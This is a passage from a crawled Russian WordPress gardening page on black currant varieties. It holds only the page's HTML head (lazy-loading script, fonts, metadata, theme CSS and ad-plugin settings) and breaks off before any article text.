

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turochak-les.ru/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html
body_size: 349242
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Лучшие сорта чёрной смородины: описания, фотографии, отзывы</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Лучшие сорта чёрной смородины: подбор ассортимента для частного сада и плантации." />
	<link rel="canonical" href="//turochak-les.ru/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лучшие сорта чёрной смородины: описания, фотографии, отзывы" />
	<meta property="og:description" content="Лучшие сорта чёрной смородины: подбор ассортимента для частного сада и плантации." />
	<meta property="og:url" content="https://turochak-les.ru/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html" />
	<meta property="og:site_name" content="Сам Себе Садовник" />
	<meta property="article:published_time" content="2021-05-19T00:00:00+00:00" />
	<meta property="og:image" content="https://turochak-les.ru/wp-content/uploads/4/0/1/401eeb0d4d553f1fbc0f31ce5cffb238.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='stylesheet' id='fotorama.css-css' href='//turochak-les.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//turochak-les.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//turochak-les.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//turochak-les.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//turochak-les.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//turochak-les.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//turochak-les.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//turochak-les.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//turochak-les.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//turochak-les.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//turochak-les.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//turochak-les.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//turochak-les.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//turochak-les.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//turochak-les.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script type="rocketlazyloadscript">var fixed_main_menu = 'yes';</script><link rel="preload" href="//turochak-les.ru/wp-content/uploads/4/0/1/401eeb0d4d553f1fbc0f31ce5cffb238.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://turochak-les.ru/wp-content/uploads/4444.jpg"); background-position: right bottom; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/turochak-les.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/turochak-les.ru\/ip.html","get_ip":"https:\/\/turochak-les.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
